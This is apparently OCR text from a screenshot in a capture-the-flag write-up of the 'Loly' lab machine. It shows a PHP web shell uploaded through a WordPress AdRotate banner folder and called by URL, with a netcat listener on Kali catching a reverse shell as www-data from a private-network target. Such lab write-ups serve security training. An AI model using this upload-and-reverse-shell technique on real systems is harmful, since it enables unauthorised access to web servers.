 AdRotate · Manage Media ‹ Loly
192.168.10.11/wordpress/wp
新标签页
http://192.168.10.11/wordpress/wp-content/banners/shell.php?loly=
2
info.php info.php.jpg phpinfo.html phpinfo.jpg phpinfo.js phpinfo.zip shell.php shell.p
192.168.10.11
┌──(root㉿kali)-[~/loly]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from loly.lc [192.168.10.11] 49760
bash: cannot set terminal process group (4119): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:~/html/wordpress/wp-content/banners$ ^[OP